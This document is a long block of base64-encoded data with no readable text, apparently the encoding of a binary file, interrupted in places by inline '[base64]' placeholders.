r8iIzYCxSMkgcsiXb0Xxx8iD/DDrwb//6ry3EDiSTSCeHMiaHxCojMpK8siYjhGHGsizjWkbJcj8IcisfHShfMhop8v6sSZLqwf4eqLD/yNQvG3JC2N3dpVWSCkHVDCS+lkJC/l015/BcpZgddEEU2F6gEuymyMEYkHNePN7mTqobU0DxQgCnEl9uHQfG3eTrZpkVa/HHmsFcgM0+Y9ClmEGlBLRAfw0hFDRdpOEGJMC0nBBxtAa7YWebglDA0bG/0XE0reFpUKzkrFBjnKrRwhki9LJIjzRJl7RJnzRKp/Q/6CL/+q9Ly5RKx7RM9zIy+OJM3zRO60I8UgEZHHMqlFWxiTRtMk1UuAGY6WYN6yu/ZjPlVtAkyEWoREHY5EU5y4FVX/UY9ODnUiFQxp4RYarmNeG7TQ7tqelLmmcXjEHu6nPv9i6lmP4BGFOKGwy0QHub74pxG3TB6Q6vHQrHr0TTQ1dhsjDxHDvZm2Ye5TSHE6kQY/MTEmhvdYCODgABTOO0ZV/20ZnDIWD2ZfeDS382aH/2e3H2P6CDOVgmabeyOeRCLlR2ar/21qGDFzBBE8zjT2eYa1/dPfAjn/jJJJxABICAlWopU+ewvtJVG0T1GEz1XFy1c5Mz4x1sG2vkFxalEhblZFXWUepxa1ik7VlxWptsyJoBeZM3Xct117jBXJ83QeP1FNTAB8hwwdmNZGX3r1DA6VmABWTAfosev+nbHZtQFOPTHnO0AGiv9oKOgi/BaMP20aFDHpTB/dx0bifaJuRADP6QwYQ/azLMqCKJiIcfXS33XzLYQmif+GcfQ4j/[base64]/kgKzLuqifeq0rwazPegzEQK73uq7vOrDv+v6pz0EeIIIsBJ17rYiyB92KJLuyPzsuVBq0P7v9obi1g7ZfKrstrMi2/+W0f7u2nwL/cnsu2EIugPu0l/uKnPu3IwMyrIi7xzsysPu6m7u83zu+u/uN50K+93u87zvA37hPBLy+3/i854Iq7fspwMEhUEETCAEN0IATXIJPRKngCu4L80mR8gAFBIHfaem+dnm+Dh6kEMEM1EDIgltd3DUhOIIcEAKaQ2SZ0gYRQqwRcaSVfdZurG6nfp5Fggp4i3c/A/RbyDWfq3d68zmlrBji3bWg18DkbUAJMVFz1PfF6Wd+ohmdDnjwMRE2pQqCJ3inp3p1+JPZn70/sfoK4P4ADmALErw92k9HDLC92te92u96U0oHsLM9DgS73/894Af+rivBHBj7sSM74ie+4i8+4pvotT8+KUf+iZryuOOCiVO+5Jf75Yu7ibJ7wAN8vZv7548+6Ze+6Z/+vie8wAvuHsy2DTCBE5ABxTv5C9d+Pz5FLrngA00uiol8iTm1IZhBsaCF7/IuJBw/8he0c+vFOTvnqEBsbygZvS2LGLbGAkzTA7DbB0Rq0IPsylfK0fO5ivV5nzO9pYjCtxl0G5hzFKiN8FYntEhR5cx/[base64]///2BCFBAAXUo0MCEEESQooEIOsggHQzCqCCGBKLIQo0Y8kjDjZAQSQw25ihDxDtIFDEPRFCKScUVWYypp5xghJGpGX9y6kWljmqKxhpt7EkqH6uSCqetiCwyq7DIEkvJsE4B6xIqmjhjj0swcSsVu7DMci5U3OJyLkumoKCFKfAwzLBS/kpMTcUqadOMHaJoA7vlsLtuM84IcQS00LiQgovTUIugNgQWSAC22R6o7dAIIICAtwci8G2GIJ7gYrguuujuOOWYc87T5qR7LjrrGqszOzu24847OUabYbwMzLsvvfPgY28A92qtT9dd12vt1vaA/a8/JAYsttgDE/[base64]/1DThKiRMNPE05nayQT6/21FRTl9Ouu6+9A8/SIFj4YAPVBmiNAARu/bXW9niNm1cC6MYvv/b6wwIL/4ztO8ACF0pw2YiapbbBCCV0UNuMrp1oox+6BZcNEP5DLPdEdNt1d93NOe9c3s9BT0nfeu39Nyh/b5wpR5z+Rd10W368KeHZiQSLq4eXTAWTPdTa2He7OvbSy4/fsgQPHijgwWTEUFZ55TbxGM6OUeus2Xrrc955T9KeILvsRBVdzbYIyC+f6d0w+OAD06AerYsxqO56OTe2rn9r7VQFe0+xpXhiB/U3sIAD+MpXtKIVsOSWwPrQ7T3AEkAS9La3JABhWAYZkIOSACGGyOAHMqgQRARyOGk9C1qIIyG1NnItGejAW0tgg4kulznNdY6GNbThu0KXQ5mMjnT1AhjrAsajoQTMRv1y3YyOyEMiwi4XuICKUqhyFNpN0XYOS/5S7sIisYr9jot3CZ7HPAYXVFziEqWYgtnIdJjmOU9NhPmLGYKgHOlg53p1lAQkdKa90HSvbB+AVAQeRT4MUKB8hDxfpH4zqSc8YThSg9/X5BfJy5zqMpPkGmUqoz+eiY00p6HABjKwgLQdYIBse0984KZAVaJnVm7DmwSFZSBZynKED2GQLRl0Qgnp8oQHqWALtaAFGIbiXDO84TGReUMdygRep+vhM2OUFKbsa4k0MWKPlpKLgmHzh0WpChOdmAubREWKRwnnFGmHRXVi4mJd6SIXv/hFuXDJEm4YGREMYaY1spF5hZmEy6YXHZvNzI7Xu1Oq9tc/1GCgN7LZwP7I1Kc+2Uz0fLL5TXAW2UguTA2SkvQoneokv/x9DTRj+E54RNM91HzSAqQkZdpMecBUrnKVDJQp3v6zS51S6CE75eUuEWQQb4UhmOKCYR6IiaJkLpWpTcVhDmcCE3zZxBQ7geYzpRnEHwoxX0kMijZ50iPWXcWcYCXrOdGZTnWKBS5Xcuc7NxbPjs2TnjX4AA/8kjJ+snExf6lBDezQmErYjGYFxV7O8kiIk5ImCB9gqEUfGlHJfsCQjoqUpIIDtahxFGwf9WwkRwq2z5wUpYx1lWwyAAFSmtIABmAPAmmqQJseMAA49c9CespBnfY0hLuM1gh92cIlBLMM5QrFK/7Oda7OtQIYv/jFMqAbXekuoxnVte51sZtd7W5Xu6rw7nfBG17xepca5TXvedGbXvVSoxrtde974Rtf+E6DvvW1733xW19vTMMb/e0vf/[base64]/aw0uaS4lNDDwUhzEuIUMeXl384n6+cQZTIKgkpHPjw+IxsSXtnmMROeTJygaQkDpyEJCdUSVDuaPcaXLXQkvSknLSUipVn6MokNpStmYBBojpl+cTZl2FWQBI4BuZdbBCHWSwzLhdc2+fdTgshKEkeXjFK/Cc76a6ghV+9nd0Bx1wgRPa0AUnr6IRrl5HL/[base64]/m+8D9zugDR74hA/evAw3fDUenniLaxrTiw9wxiHPccl/nPIdhgWqSf47k6e4FpeoJw82EIV8unxNKANMDWjuhsEOtjG63rUodPxzxYpn6BEt+rCJbexEZpZST/DTaKr+dNGmKn+pEn4bqm51a1MgUYn6ZAC/fp8EelmVdZvVTM/OkDEPqO27hPfhhotUfeedc/3me9//nv7sBr7ghCf84Ree+P6HO57xFaf/xCGfccmDuvL9D3nmS27zhucSZG4DYI30Si8wKqEU/IkHlMcQWAbXCsv17ojX8uTnvoMLUEPYJGuiji7pxiOzFsn3RsOROOv4UFD4SIvaooCP/GiAti4CPgAEoA/svG1W1qaVyG4+6qaB4KM9riBxJmj70s2nCAIIlmALQiHfxo/8ZMEVnuv80E/9qJD9DM79EA7+GE7+JO3+CMwbFswLwTD/NK7B9m/j+q/ygoEWANB3Nk+MPM8NWmADWmwwEJB5GJABJwEPZqAGoiMCW48CK1AUYC9PFOs7/sf2Impksi0DHPEDE2npeu/3SnCjgi8FMVG0kq8Erf4NbVbDN9IHBEJAgGywlVrjPr5tB89jttymbQTgCmAxCOXu3IAACSDEhJ4FC+yOCZtQFobhF5sqCqXQ36iwGJvBCg0NCxNOCxmNC7uQvsTQ0hrv/shw087w09IwDYOhDePK5OCCjPSACECAB8gE5u6wn9rkL9yABaLgD9sE1wQRZ3iNEB1BT75DCoSMBSKLskDJEf3xsiIR2XqvUirRBE8wE1FwBUuwBV1lAx5gy1YjA0YGAzZAFFXrFHvlFKVPFVkJlVrxFWMRFmcxb4AAC2oxWpIgCY+LCX9R34bBF3/xJZfK/[base64]/AIwEsMSPE/WFDAdJ+GMukA5ATEQKXAe8wg6WaVs0jLbWsAGmuBIXUADJiDY0pM7B9Jn+sRnKJEu3yf54OcgyVMh9bJ7ACWAcMM1BjM903MDso0tJ8C1BmCAWks/we4U13TLZIUAuKw/bcWAfjBA8XQhzG2CMhPPhsEVGhTPGLRBHdSGaDJC/WxC/a5CwetCES1D5wvxNhTiXHMo7Y8aQ/5U40ZUKUuU8p4SRVNURfHCN4HTZAADZWTUEl4sTbbyRlmATCDwHXOtOedxO6BzDP6HTB8AAlqACJyACn71BkLAAhrlyHhvBPsnSqX0O92nSq3USvfHShdSpcaDAgwAN/6SAsZDTMlDPjUAAtiGUHLjFEuptfKTTflzFevD7NYDT901CM1NCxCUFwOVUAkVmVwBUW0Su8bBHvx1HADNuQR2YH/[base64]/Qwb3uIXzN93vvQR2ktv54+0Fq2+F8/+Fm3wF+z/[base64]/fRPcfeMC1VdhJF3o0sY3PiN3Zh94RiOq4t4wxd5m2EVjHf9WKF4y+F5o3e88OF8v6GQC3l7gRceviF7oReBi3d826t8HRl80/4Xft/3fOV3ktFXwPLBkfNhwfqXkh3ZHQxYk/[base64]/mV4DfoaqrWpKB1x0MjB2GdqiBF6vhl5QlzGnJmh+MFx0UOJVFLTdRdPPUxBImwQxqYArcILBuGZdllIzIiK/+YjknwRAAaoTjEWfolhB17JiBLgpcWA/OoLFfWIbrcwAWAAQl8XAXtwUXSSBF8K+8ubPD+TxPAwQooNvOYwEqkltveAfmMJRICQKU1DWWhlHq2TWwGF1ZiTF/RVcCOhaToKDJGFARGo31jqGni6QfWtAs2nztgWEleqO/q6M/ulFDehzGoRyi16RRGnj7oWONd7ttGpLbK2XbwabzQbzbgf6+wkEd1GGl0SG9w+GS/8G7A5io+8urNTnAwmG+xfdSwVC/95fBvDof3MGr+YGsm7aAN64ejHcfUFmtN4ytHXjV1sQ3K9gNzIBsbVQw8lqvVaaX19YQri6w3pExBttHE6sekXkMLFgPWNyZnZkIOsCUFmACju2aM2o4hqMGtBk92eeveNg8NcqzK1HHufO0yDUBTju1mzhQHsW1JyABJls2JqBRcIM1/DL6BqgH1VVudhsMwEALfhtQgfuMYVJd7JVz1pi4qXvNqVsYjJfN2VzQWAEf9Lsf9Nse7Lh47QGQE1mQzxceJFq/8cEeupcaOtqRwfsbHtp46auT5YG9k/66vB+5Y/W7qO17kgMMrJH2HYjWHbwhlIH3kw0M1NGBHbrBq4+WvPfPvuvBwT1uG9saxTrcDSrYDGqZbDN4w/eajZbzg0E8CALLenSOmIu5EBH7O+iasV38DIQVTSV7AqoZh0fQcXFcm4FmUv5Kx2ugm31YyIf8r0L7A9ozIkEgPdV5yQlpVyvybDaANhaAfDLAAixgAmicfO75aDTS+vp5VwLay8PAt+l1zAk1z2TSFxm0hiCUuHv3un5hj6kQHqI3ufH8e/eco5vXkL+BvBy6H/yVpL/hvBD5Hwo9uyc50Re9eOlLH/7h0YEXHd5XH6b6H4BaqIvX0osX5vOXH/7eYahn1nj9S8GLtx7qO+iHvni1usBsuh4KzKyz2qtLXfL2gX3jocFdXcNgHSpl3XnwYApc1MKj467TRNcjOAF7/YPD9gkuo4RtZud4bh7xpA2QWQ6S3cX1oAlGoAEIAD4MANp3z8abTjSq3dopawZ4IAi0ndpFY9txnNu/08fXmUwhcjAtl1tbYAbOZjcooNx5YAY+qZ6NDS378REJCYtvsOzoo98JOswFPiZ58QkJvjM5hxcVvs+wq+EheruSO3yFt6OFQeJXYRXyvOKf23zXQRWoIaTXYR06WvmpNxtCfuQN/eK/wabb4Rvg2+Sj16b1QeVbvqmBl77Kd7xb/v597wG+w9fmQ10dzJofchZ4q9rnjfqs/[base64]/4cuqvnzp3Lui4rOnNXy7p7/w4+vPhf5MsDO3iwvPpmzc6jf3/QXjN76Me5/ye/PXp7qvr3pwcfeuv0h0+A6H1zIH0HtUNNg9QAeBA69ih4ED72FBhhNRoiiF4196AHTz7o3TPNe9NM8+E76ESozj/otINePvLI8+FB4XjjjYgG7ngQjj7+iKOO/[base64]/+hZ+GE9nxD4EH92EvvQd803A6FDDoIobsZbvieh02WiN6JK6qzoovh/[base64]/ZYIjPN99U/A2G8Ejs4IPTo6NhNRwepLGBJJo4Db0gRziyf5hsRytTxzt6Jg91KHCB6pBHzxLyMiDFrEhH2gf3YnSPexgEPfUI2T/yIf6OnomQZ9y7xwh7JjQrEa1oRzNa0ry0tDCZwWkqgdpP6tQSl1yNJlm7BE641rVK/MQONeCKUY4iibGJzWyFiMraokKItw3qKnIbwxS+ggcXTMAAkBJA3xAAOMFd6i6Gy0sQ4rIDGGDAL2fEi2Ics5dYwSpyg2EVXQqjF8vFinOd89wHPgCaYL1lB78KFg8w1xnUpOZYD3hA7J6FgANgi3bTutZvrEUABPBOOMcRnnJe0ZziiRI64/pkKPKQh1CE4hXNw070Xukdg8nyPbI0WPXmAyLtNWMV79FPfMC3n/KNr3yqqJiB1ncQesDPQdlQnzO/4cF2PFN99bvfP/L3D/596GNEHDvIiWwUMnRwTB5TupGKuNcPdKhznehAJzryEUEfTdBHNfMgetDhDiN5EB3xSBKU/gmlGv0jHk9KoUEn0kKNeMQiL0xaDCdRCjGh5Gl2MEMhUoJRoJxpJl0CUxC91oYgcAUSTDQboKASxZS6TYpWkdvc0HSDBhhgb3zr2wAygJkZiAouqSqjXIIwAzWyUVWrItVjILPTM5bKjnXBY6cgN0dYSTUzLLCM6GoAudIFC1bBylwjv/qABEQrkpI8ACUraUlqTWuTxemWJ7cjyuJNJ5TaQcQrTvkJVKYyFK18Hixhqctf9FKX2hMseoChS1Zg73u+xI8wQURMY/4G6BvwqNAyqbE+emh2s9yzx2Y32w6MdUig2uQm/8LRDnW0I7WsfUc43gFb1xowtjh6x/RGFM8gcZCC+rygkoxUj/e4w4MgBChABUpQcYBCuQdtbgsbCl2HxuklhpgoRS2K0ezawQ0cvchNtvZRIRoipCMtKdlO6raVpjSlcKOiVqyIhya0AAJlMUtN+TYACOQ0qU/Y1KbMqJc0CtUEM1gqYfr71DnKpXALblVT/wu5CEs1VkgdXYQjzANR8YA0uvJMBGpD1gOMNVpo5U3udkM7TW4yCcALHrjiKtcXa2d5d72rKm/cyr8CtrCDJSx7xoG9X9yLFd9jbPj8M8zyjf7js5rdl/pWu47LruO22RQt/gQKn/11bBotUliX/3GPL/PDG7Y9yJjJrMH3ZHDNGUSnCXPLMoT8qGZKSpKRfoaQ4KInucYN6J4L2tzmVkSh0S20dLemJjE9bdFEIRtRKvroUlgEa98N00eR4gby2oGk5m3iSde7XkHBzaVy4IIVaTCBBQwgAF7smxcFYIDLIJWn/[base64]/jYI/7AP6Pd38PYPhGsr7Ldz96/PtAAkfPxKiRjXXIfvbr8CA8aC/7bxgcm/4yMu2WyXkQfTR84jh6z8q88T/46OOCJHtHx+M8pDmH3M7diIf148GOnB0k5SofKKBbnkKY85DmMFxazW+eaDzMMCVm6DnPrWIVoGfk/ECcU9HtQJdHL71sgHI6e62SUlM3BlVHBBrQAARQU113XxCAOTrFX2w3YbkGA2aHAWQXBL2WR28BGV0Af4cCdx/4dnO3KmR0KrUWGKOCVXgHORkmVS2AORlgLCJmADPYABYgUyV2O7UzAJkUAryDBFuALo33Co1HSpBnhMMgecdTLkoIDJcnHkvGZPRQDu8RhZplH1QID/DQMJqFHvQADxWTH/eBD/OWhfCwL/ZQhlmYDf7UQG//QFkU8g0NQln7MjHtkIZpyD1eeIdZaD/vAQ8eVFoXxz9CkkD3NCOHmEAepA5A8g7MBx8Y1w3PN08zUzP9NHLVVw+ZmIkGwmf/FA+Z6EEsB34UIRGiIBOW4CUyYWgxtDSJRl3VNQU5R1E9B39WcRJYI3MhMXT2d3+son/8d1J2wF6iVottEEVTdyhc0AUFOAGrdl/PGAADoAEuOEeRk0ewohlkN4FrhHYFhoFxNAN9MQMceBUgaI4D2AWucoJZdRgmCBgouI6iEYGXQQEJUFYIMIMGUIMWsACUdDu2gxvSZgPa8gOK9y2N1wqg9G1HeIRJKHmt4IThcT1U9v4PwnAfBmIh6DGR+9EMpNeFkrUjCIMhBwMfcUgNA7QgDQKSQKM+FLlwKIIe7/[base64]/ARhlS4kpN1P+NgTW7YICgpQCrpkm7YnEBzItyjQFPiQBwncTZ5T4sYDjxpZscXT0AplHZWlAfBDgLVZ0UpikxpJUWwKFBJlVWJlfeJfkB0Q0DRNLLYfnYglvB3EkHnXbqYE/XHE2ppdFHAgZtGUk/Bc/5HRXeJjHhJBFMQAhNQFgmogDU1ABYwmBmWbFAFGYmpmGeHdmrnmBTWFywwmZTpgZa5jDWQORHwR4HTRzzAmT+VgfJISBuWAaQpSQNwAPpoASHQAgY4G9Kig7fzG9GiAbApHEiABEvgLeEWbrq5m7zZhL7ZHb/QL2EqpmNKpuQxb/[base64]/RE/MSuzMzuz9WOzN4uzOVsNJ8KzPeuzP+uzzye0lBiJQ/[base64]/llKzPggoxLsA8gbYGEuoaEOfV4sLr7G5m0AEdqA1TgBEfsBI6CFk2KO70RxGjhsE4ABlPsOy1GvMTLm7uJhElYssv7vF/[base64]/iLv4OAEhQLt3cwZOYAPSQi1dhG07mF++ewZTjAVYgBwvdsXDa7wjm4RdarJgzM4oK8ZjXMbx3CBqTM9tbM/eK8dHG775TMd0jMfcp8fwuUKgkAUk4McvQAI3EMguwf4TpFDIlXDIXbOf98vIXRAFP/fIvwp/[base64]/Xy+SfvPfbbHDjEGLmADBu3HCR3IVcMTMCE1XGu/[base64]/mbN/HS7L57YT7vd/9vW//TcYBnsbTsLMD/rPegM8FTjP8nOB1vOD/tMeBALEjQAMPLuEIPeEowRIabukmrcAdrirxZxWPRtuS7NGrzdoqPic/YdJW4eLAGuP0Wpl31AV64AJ8OdO9reU7aG0DwAAXcAEFwNvHHQBDHuQeOsRIquSCpCnhmivNDJin/OtD/ttXvt7/SAAzaAHufcRUgAdUUAQyrc2A+2q6sQAh4AJVqwe5CXlvjsXZQdfIKwt4Xed2rtd4Xj7UoAp6Tr18nr2A3r0FPjOHLb6JfehIm+gABbVj4OgNO/4CDw7pJOABk55RYvPwGl4ImQ5/dqEq5DjaIZ6/pi0HkpzalnARmIARNFGVD70TcHvqcsvRDLzq9Bp3dFEDbgAHsW7jzF7m1tIAHWABBTAtDVABDvC3vd7swO7r0YiPECAbX3cCJ7ABUt7rg6uARI/j603lt1Okz2IBLkC7s5rtVOACj2LmgHvmuHEAR9oEZ7AoRQjX6P6xdW3XyAsMdP5X8B7v8i4w9r7n+H6z+r7v/H4khB7wNTPwBA+fWeACCI/wCi/hHuABNnADTODIPRc1Ek/xI84FnXLbGF+2G2/a/nvR3SXy3kUTWXnJYwOX5bjyLdXyyBiCd0QEewAHRf4wwTN93NqsbZJdAQWAGz7/47NuwUTv7K5GpLihrc7edcBP5E5886n8jyJWg9J87Wiv7Q7glzPddYVnACEw3nVT7sFTHWyf7uvO7q7g7nNP9+xs93eP9zSr99rL90HL73N84AjO2P58x4P/tC3XBgx/+CGg/YkPEC5ckCDhQYSLG0SmTLHTsKEbiG4MSTRkqFBDQhnbtBnD5ckTLh27jBmzsc3CKRtJjunSBU8tmDFjXrpUyuakSZV07pRksdBFlSTlmGwjx+hRpEmVHl3JxWkUN5jgWNGAQMDVAAEAZL0qYIBXrw5ujFDwVYABBQUEcF2b1e3brADkzqUrF65bu/5a7c59WzdvALBdBXMdUNjwAAIIBhiwYMMJFchU8EAeQQArW7ZXDyOYEOLGGT2hXY0mXdr0adSpVZuWJWvY69axZcd2xerXMty5de9u1tv3b+DBhQ8frsr4ceTJlVNj3tz5c+jRqVWrNp36dezZtV+f1t37d/Dhv3sjX978efTnu63vlt49evbx5c+XL87+ffz59YsD1d//[base64]/[base64]/Z6bK/[base64]/[base64]/[base64]/OQAN1EaZiWNEMShVjFgP2EjAFSEta/6K+KsnvL8EUpve8FDADLGABELABmTi2TDNpoCtR8pfFIKABhAWQY9hUjTYbq0HUiAw23tRmB1GGiA+aU7MvU5rT0rmzda7QnUeD583mSU+n3VNq/MQaDfmZQx3ycIgD/dpAf0i2g6qNCE1k6N4e6tC+NWFyTLwB4S76gi0yDrnI5SgWm/DRgSzujCmA3FhQaoEL7HEEKxVBSw1kR/[base64]/[base64]/SZFlgGvN31zzcsHBTDaviXltNKiB2pjQhN+Sgc0RfTPgzABniQ7hokXwQQq0KFLmvgCLHgXpckda0g7I2ALgteNKO+BdRYdXu4/us4EY7sdKE6W9veOd73ZErmapyHj2FfWo9btJhzyvev9N5Ch/7gZYHxhI2/sXuygmrybhUtiDGXb6qDRXYat1sHVV9gAQ4C4NLMAGDiuTmc6gJiJhu2KFQQAEVi4Z/7Ed3NkU97hHk+PISjbdMjtZkP7Z7W4QwpvwH8xZkk8Y2iYbrYX6lue+jaFa1v474ADHcmy7VluDBxThQCxibhWOxDSr+W4Td6ITeotx4haO44mT7nTpHDk1CiSkm1suCUZQYuyy3NCp8y6C7HgBmGpXViOQ1eiWf4KbDq/SNGr6sXz+c4UUj5KSnCRMkCrq/JZ6k1ENSiKZXn0BP8WUB+ZqLjCR4Ksf0OoDYIBaeh329YEpX/[base64]/WXMT+tGSqxuAJiG2XuK1riiA9rk/KGET/kM2diGmYjoQCHi2BKQTM3GCCfiKuIKruau7EKABIiATtqPAC8xADdzAWKSgmXEFDeIglDEZEeQgEixBdnsZRHA8FFTBFWyhNUgaY2iNF4xBzKtBZ8w8gjObgNpB2hq9IzK9GshGMRvCH0y4HmQihgqchf5goiX0gjcrgoLAHB/Yws15HJIykOjCMy08nBFogGlKkEIbvjhyNONjuTqaOedTNPPqo5FIFvZCP+sLRHJxA0uYpB/xEVC7hEsyukrQw2CBBFSjnvNjNeshpCkoME3YBPbDBCqwgAYzIFu7jAsDO7qimC8xgK+YF17Lv/7zv1urn7IjGA2wAQ1ogAncmDphGBaTGLBDIALYNhsQrjI5EzQ5g72DRb/DwA70QJnJMV4MwV0cQcITwXgLRkRAQdAiRtFqoTpQmtiwvH57RrX0vBz0srKxRoTjNGwMQt0SG7bpsod7uGvkMrOZArwEx8joqHXcwi9yRyoYi9SJRy0SI/[base64]/M8dmoIzI73REz2yYZux4bQhwEbdUtAwM6K8ZCLcIoIe7EG58UsqMkcn4KjIsQLHOQIrCFEnuAHJbL45Wq5AExPJBEPJPLTl68fH/MfMZD7j2/5MglwvjoRDcsEDpJoJ70PN1CS1ilzNjPRDpnjNq+qQAUuF2eQqTHCCBbBNusLN+NmK3VwwBjAQ3zQAtIiwCJvJSgTTeqm1YVLOxGDOEdAADXiMBgqNJjDJtoCrA+oSMXGMBITIOkkx7/xO8cym1RAhceNFlAnU9hSy9ky8+dQZyLvPFmKDO3BBy0st//zPtdwhJhjQAj04gILLa+Q0IcjGhqNQBT04Iny4JkhQIZDL0Ts9uTFVJFxCWN1QMDocGzgBDRg+3ZNHPjOmLxS+Fj00MwyBFU2+GWU+EUgdmKIB0ZQ+2FTIZrGE+pqJ+ppI1dyvqJIq9oqecEFS0HQKV/[base64]/aDAxuIsFwCUzdByepMxAFogP4LILEJ2LZc8xK3wj9LvM0PE0CC3TYtdQHobFMGFFzlrFM7/Z/[base64]/TA3odwANLtpOt8bONg2PQM4hf6mB0QABAgBJ/QfhYlI0V0NccuTC0qGfghiIQ5idEiGHHtd9RQn1+XAWMAFdBhiIUaHJx7iIr6FE5RPsHwFFVRUJhuFQci3/eRdJ4ZiIsaFm7kHMu4HdLgHU2CtWaAFOI5jOY7jznvG3c0FXciFPjAHKe5jP/Zjc9CEovWaN9CFP0aHQBbQTz0DQz5kXTiEv8RLmV1QIdhUsrEBhOteTY4Qr1EjGigCTTAHUR5lc9AFTUBH76WBEPgCUiZlXeiDWAnWMuzHzTwBOIpM5GsBsbVf64HDp/i5KSgF/4VIUOtf/MqJSdDD5uHDI50RVbuRbt0RIriEVNjbBwaSCzgAgv6hlwu+P66zJUpU1wu4LsZoTBEeYbEz4bmjXMTg0sZQ0+z8VyglTskNALpbAIRw4Y0J3R3esR5+WJnph38YaIIu6H/oh2RIaIVeaIXGBcw6Big2aIme6IMe4mQ4BSX7GVygaIm+6Hvg6IE2Y4Hm6H5ABpNGBn4AaYPuhzrOMlpABnNQaZnuBzLwmlMAaXQ4hEPYBJU2hz746TcQogkdAjJAB5k+aoP2aZVGBziYigiJaZA2B997Ka6duVvGZfBqgZsiAl/W0T7Cg2E+zf4N0krACYssBIwcFlDyQ7qtW2jGtKeAiq2y5nAlyVFEC6tIn0RkpQmbpQpogA5wVw4+Sf507uthAjFN9AqCqeEbWDmE+asAsoG8fhIQ68QIYcUAWpgcvoR+9ud/Djda/JNjQOqjDmLSPu1/wGh18pmNJm2jlunXRm2k7geAowWolm2KRocheAPclmlz6LKclUsi8ILeLm6KDuSj3gQ1PJDHlDmrhiOrzWqxxduuVkhn6d//BWCyTmZTOzVtOcidC28Ac8M3DMRpdj+6Hkk4gNID4FJaK2FkywwPWzAFaIDfc6OsIxIxHWEARKuy04y8MgCBmIARONigTLEQIEXKRiDGSEWEYaa/qhOkaoXOJrfPziYJCm3ZiG3j7vCjRgcT0mJKMAUPL3HURgYrowUTN2gyuP7pFS/oYwAz4eY0XXhxG59odIijl1LTW30pW64VYbVaNQ2BFmgBQqpukIiCGhjNsKakaTXmUTNrUwMWta6R8W46qyJvntuRGpgCa05v9vsCBtQrxYhc9Rm7+wGLY7NnMbEAAhSBsvie+Au7/fYXr4DJBxTAitErvgoBvvIrjgkNJ2gA4kROBHKjESiXMsnToJzwCsdAWDyNcVOZgoaHbLj0S6eHFbcHTL/0bzjoTv90kJaFsPQZFz9ofEh1VV/1kS7ofviGTreHiV6HTocHjsYHe8h1Xd91e8AHgjYHK+Nwgu4HemgHTR9oeuh0Zcf0Y/8HUyZoS+90ik72Tl8Hjv4uWk+Vy4JedW7vdm/v9pWG9U73dY6mdmkn6NRREOTj8eyalV6VZatdURDQ6iP3OZ4qJCVnyCZf27E+Zu5mnl/5bitvL4LX1uiJZmmmgi+/[base64]/V/sIe0h4e9L/xW/7zg5rRWN3y9f3y9F3XChwd7IPuo/wd6OHuxJ2iwD3yC1oV0ryMeF9ZZGbTkM754v4Ahp/fQ3JGPeIIpmIQmL2ZqxYl/h1uMoDTX3FbzQ8iElGY3OIOuemBN8NuCaQA8r/Mt2WA532uCYYwO0Hhgi9xKVCtcSk4GO4w3qW+DCYEJaAEEjE4BqkdEPKBgKowJAJ21m3maZ39XyHmc33met/DAG+2th3z8b/V/wAf87//LJ2iAMCWQEkFKpI79S9guHcOGDu3RiyiRHjWH8CTiS4gvm8OODdv9++axI7yE/5DBSqmSlkl8I+2Z5DiyI0yTNv4dfjO5cOZIm02GAB1CZCiRVDYr8kzacV1CeAzp2cP5T2Y/e1atJhTZkGnCTR2+jhgRYqyGshfCjrBgQcPYEGLHXoh7QcPaEDxq1ODCJQrfKE/+1jBkydKlwoYND7ZUqtSkxo0NQTZUyA5lO4QItcmcWQ7nMWM4g5bjeTTp0mP0oo5SA4+eM5pew46t6csFBAYcGBggIADv3r57C9AtQIADB7p57w4wfPgABQQWxLVAYMAA4MN/Y0d+PTn24MKXU6fuPfz34AoUGBihAYQNKmf06Nmz54yTEQq4L8cfHEGDCS2oxCcffHvAF6B8riCYYCutJNiggw9CiOArE1JY4f4rDr6CCCIUanghgrLY5JJSSVFj0z/4fJOiilo1lM03MjHkIlIM5ZQQOgMVRMkj5pjE4kj9jGhRU0GWtA6L1KQIIz0mpaLSSibRM1JG/zjVEDxXQSSViSc6BFJWQcZoUj9BCUUUEV6I2RGSK3a0oo/plETlU1XSKOI3QDqUUUde/[base64]/9KppZj4EFywPiThs45F+MyYDlf/mGPKKzmSQko/UMLD7zrwcCwimPqcCOM6EyncUE0lp7NkSCabRIuTKSFjUsANaTRjjTb5WJNNUVk5cME7NURPwQSbpAuZZQ5Fhkk8N/TNOk9zTBM8T6P81JApA91vlP3+07A+HjMU5z9WxNUBWoKahZZaa7GFqFxlGdooXoBFGoUhpRB2aWGDabrpY51OVlmoo7YB2meldnZqaakNtUcqZ8ABa2xwdECAAeh9Z12z+THQQK/VddccAQ38qYB4misr7nLK/[base64]/[base64]/Mc4GrIKk/BjmixZWmfH0bW6pkyvdvXFOphG2y+lCLYKKxE9kClXX1ADmWL7hyY6iDQhIHcTJqmaL/pRzGIiha7UeC49WPHOEBYztHa1RzFVBv4RidijHZ21iVkA9ZYb4rBQPDTUoHAINwtsYAYNdegOeDCFSVTqUhUdzEUxakU7BA4zoirVaELqxVTthS9E0EMqNAEHNKgUVnAowhoN0EaZKqdXg9QVAy78R9rt1MI/DaofbwWAXxlydb5SalLD40bxUAc4S+0PW6bKGvicAXgIGJ5Wb8Wc52jABrtDF1mLbNYjozV6ai3lKKWXjOXONcpSnjKVp6zZhEz5G+Poa5RVMQ5gSNnL4xjHOsg8Du3ZqCAVWzNCGCjlVQztH1z2xWlDImV7fGOudS5HlatcjnVEWWXCkLJrE2KOUUwTrv/[base64]/3yygDAx5dBmyUvxuRhP70YyLlsEkqEC3AmDVlylZB7ESMLsxVwwQfc1X6zPta65tPOef/0IWpiYBcIRhd5mhH+9BJO/dxqPIqCZmzL+r+j03I5U9oISjc0qYeY693UUJUy0Jb0IIdcPzZ8rmEtKddbWsXwlOg6qhHtRjSxHkmVYvbyxRWCocyntuM6N6DfWAauz8eVTkKkE5+zmPh6gDcjwOIS087TMgP/1h2v1cOdW4aUxYTIPnC9w7B8wgBt9ygNXowjB6suoBmLSuPGhCCE/DAu94V2ZMhF/nIJVRyJrtCeoiwCd99MXUsp93nU6570Oduf0ybJBkEqVhjeQn1m9ffXAnDOKiclLHCAf6ygsoUoC9Yxcz9g8z1w5axXDnAHMvhGgCNQgZaXUoQkN3d2dlVmZyxHD7MGUzUH9nN1c/5wgLeX6H9Xdsh1xCIyf3dXUKwYJ/Bg9hJWUZMmQv6Sa+ZTaCgF1ucAA2EAOIZWwUI0QQ0AHwtFBGwhuRFW6bgTbUBzkZdBud93rYtDmmkhknBxhfsASbAQeqZIYXVyruhWHYMgAPURn701OWES+6BRwW4QBthzsLFG1KRB/N